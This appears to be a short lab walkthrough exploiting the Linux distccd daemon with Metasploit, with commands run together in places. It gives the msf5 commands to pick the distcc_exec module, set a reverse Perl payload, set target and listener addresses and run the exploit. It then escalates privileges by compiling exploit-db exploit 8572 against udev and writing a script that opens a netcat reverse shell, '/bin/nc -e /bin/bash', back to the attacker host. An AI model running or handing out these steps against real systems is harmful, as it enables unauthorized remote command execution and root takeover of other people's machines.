Attack Linux DistCC Daemon – This module uses a documented security weakness to execute arbitrary commands on any system running distccd.
This module uses a documented security weakness to execute arbitrary commands on any system running distccd.
Search Exploit
msf5 exploit(unix/misc/distcc_exec) > search distccmsf5 exploit(unix/misc/distcc_exec) > info
Find respective Payload
msf5 exploit(unix/misc/distcc_exec) > show payloadsmsf5 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse_perl
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 172.16.74.129msf5 exploit(unix/misc/distcc_exec) > set LHOST 172.16.74.128msf5 exploit(unix/misc/distcc_exec) > show options
msf5 exploit(unix/misc/distcc_exec) > exploit
hostnameip awhoamiWe Don’t have Root, now what?
Privileged Escalation
gcc /usr/share/exploitdb/exploits/linux/local/8572.c -o /root/PriveEscalupload /root/PriveEscal /tmp/PriveEscalecho '#!/bin/bash' > /tmp/runecho '/bin/nc -e /bin/bash 172.16.74.128 4445' >> /tmp/runps -eaf | grep udev | grep -v grepsubtract 1 to your PID./PriveEscal 2743https://www.exploit-db.com/exploits/8572
https://www.debian.org/security/2009/dsa-1772


Comments